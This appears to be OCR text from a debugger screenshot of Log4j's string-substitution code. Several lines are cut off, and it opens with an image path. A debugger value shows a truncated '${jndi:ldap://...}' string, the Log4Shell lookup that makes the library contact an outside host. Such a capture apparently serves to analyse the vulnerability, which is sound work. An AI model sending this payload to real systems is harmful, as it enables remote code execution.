 */
public String replace(final LogEvent event, final String source) { event: MutableL
if (source == null) {
return null;
}
final StringBuilder buf = new StringBuilder(source); buf: "${jndi:ldap://2lnhn
if (!substitute(event, buf, offset: 0, source.length())) { event: MutableLogEve
return source;
}
return buf.toString();
}